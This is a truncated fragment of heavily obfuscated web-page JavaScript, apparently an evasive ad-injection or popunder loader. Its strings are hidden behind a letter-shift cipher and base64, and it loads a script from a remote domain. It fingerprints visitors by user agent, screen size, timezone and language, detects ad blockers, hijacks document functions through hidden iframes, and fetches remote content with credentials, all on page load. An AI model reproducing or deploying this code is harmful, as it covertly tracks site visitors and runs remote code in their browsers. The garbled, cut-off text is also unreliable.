otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//boltepse.com/ntfc.php?p=8700331" data-cfasync="false" async onerror="_alitgpdv()" onload="_wgtujmpe()"></script><script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=8700277,F=8700276,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9waGFpbXNlYnNpbHMubmV0LzUvODcwMDI3Nw==',yn='cGhhaW1zZWJzaWxzLm5ldA==',Bt=2,Nt=1735117604*e.mr,Tt='Zez$#t^*EFng',Ft='e7b',At='h9cl46hgiaz',pn='e9qdy698',xn='db9',sn='pvdrheeqy81',Lt='_yyjvud',Xt='_xtfrr',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var 